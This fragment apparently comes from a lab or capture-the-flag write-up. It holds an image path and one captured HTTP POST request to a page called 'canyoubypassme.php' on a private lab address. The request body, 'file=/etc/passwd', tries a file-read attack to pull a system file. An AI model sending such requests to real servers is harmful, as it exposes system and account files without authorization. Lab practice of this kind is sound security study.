 POST /lavalamp/canyoubypassme.php HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.56.102
Connection: close
Referer: http://192.168.56.102/lavalamp/canyoubypassme.php
Upgrade-Insecure-Requests: 1
file=/etc/passwd&read=Download+the+number